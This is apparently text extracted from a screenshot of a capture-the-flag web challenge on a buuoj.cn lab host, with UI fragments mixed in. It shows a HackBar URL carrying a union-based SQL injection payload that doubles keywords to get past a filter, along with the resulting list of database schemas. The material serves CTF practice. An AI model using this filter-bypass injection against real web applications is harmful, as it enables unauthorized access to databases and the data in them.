 Login Success!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Hello 2!
Your password is
'information_schema,mysql,performance_schema,test,ctf,geek'
Syclover @ cl4y
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar Cookie Editor 应用程序
coding SQL XSS Other Contribute now! HackBar v
http://069d52aa-1ed9-4234-8d48-9ae424e5daf7.node4.buuoj.cn/check.php?username=admin&password=123456
%27%20ununionion%20seselectlect%201,2,group_concat(schema_name)%20frfromom%20infoorrmation_schema.schemata%23